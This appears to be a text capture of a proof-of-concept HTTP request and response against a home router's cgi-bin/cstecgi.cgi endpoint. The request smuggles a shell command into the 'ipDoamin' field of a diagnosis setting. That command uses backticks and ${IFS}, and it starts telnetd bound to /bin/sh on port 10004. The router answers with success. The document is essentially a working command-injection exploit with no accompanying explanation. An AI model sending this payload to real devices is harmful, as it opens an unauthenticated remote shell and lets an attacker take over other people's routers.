 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 101
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/adm/ntp.asp?timestamp=1645512861684
Cookie: SESSION_ID=2:1645512852:2
{"topicurl":"setting/setDiagnosisCfg","ipDoamin":"`telnetd${IFS
}-l${IFS}/bin/sh${IFS}-p${IFS}10004`"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 07:00:47 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}